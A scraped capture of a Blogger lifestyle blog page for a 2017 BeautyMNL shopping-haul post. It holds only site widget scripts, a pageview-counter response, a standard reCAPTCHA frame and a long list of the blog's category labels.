<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iwB5RNbJ8PB3RPLh9Nk9WeefJkQ:1769424727688';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/1102920619901429541/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1102920619901429541', 'postImageThumbnailUrl': 'http://i66.tinypic.com/15mbh1j_th.jpg', 'postImageUrl': 'http://i66.tinypic.com/15mbh1j.jpg', 'pageName': 'BeautyMNL: My Shopping Experience + Haul', 'pageTitle': 'The Purple Doll: BeautyMNL: My Shopping Experience + Haul', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BeautyMNL: My Shopping Experience + Haul', 'description': 'A doll\u2019s guide to life by Sumi. Food, beauty, fashion, travel, shopping, and everything in between.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOUZilCZHDS6Of9UEje_22b7k29LAEHR9oZn0xcVuozC5mAU6VhpaMxQmDVA01TEkoVqWj7s_R67KPCJfuERKC-4rqgtA', 'url': 'https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1102920619901429541}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDb5aRu59I9PbfSzGz7IbzidwWgTtWOuDM0kYI5DXrH01mkxS-iNNM_lqEUz_ZbZFfYlZ1rNkX4XLuiReFpm5VVpEJtig'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDb5aRu59I9PbfSzGz7IbzidwWgTtWOuDM0kYI5DXrH01mkxS-iNNM_lqEUz_ZbZFfYlZ1rNkX4XLuiReFpm5VVpEJtig
body_size: 22
content:
{"total":9563462,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,40],[1,45],[2,50],[3,52],[4,61],[5,65],[6,45],[7,55],[8,48],[9,54],[10,59],[11,64],[12,73],[13,67],[14,66],[15,54],[16,93],[17,83],[18,79],[19,95],[20,63],[21,46],[22,50],[23,46],[24,55],[25,58],[26,100],[27,70],[28,62],[29,30]],"nextTickMs":26470}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mauMvXm0kg9oHP-kQ4tFQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769424745103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/shopping?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 38814
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments 